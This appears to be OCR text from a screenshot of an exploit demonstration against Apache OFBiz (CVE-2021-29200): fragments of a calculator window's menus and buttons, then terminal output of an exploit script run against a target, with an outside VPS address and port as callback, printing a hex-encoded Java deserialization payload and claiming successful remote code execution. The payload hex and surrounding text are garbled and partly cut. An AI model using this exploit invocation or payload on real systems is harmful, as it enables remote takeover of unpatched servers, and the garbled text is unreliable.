 搜索"apache
计算器
查看
计算器
查看
计算器
查看
计算器
查
计算器
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
登录/
Is DGC
Sending
Closing
命令输入
$ python3 cve-2021-29200_exp.py
OFBiz EXP
CVE-2021-29200 Powered by r0cky Team ZionLab
Example:
python3 cve-2021-29200_exp.py <target> <vps_ip> <vps_port>
$ python3 cve-2021-29200_exp.py https://192.168.80.145:8443/ 104.156.231.150 9999
OFBiz EXP
CVE-2021-29200 Powered by r0cky Team ZionLab
[+] Payload: ACED0005737200326A617661782E6D616E6167656D656E742E72656D6F74652E726D692E524D49436F6E6E656374696F6E496D706C5F5374756
22E52656D6F746553747562E9FEDCC98BE1651A0200007872001C6A6176612E726D692E7365727665722E52656D6F74654F626A656374D361B4910C61331E030
12E3135300000270F000000003376C0A00000000000000000000000000000078
[+] payload sending...
[+] send payload success.
[END] Apache OFBiz RCE Done.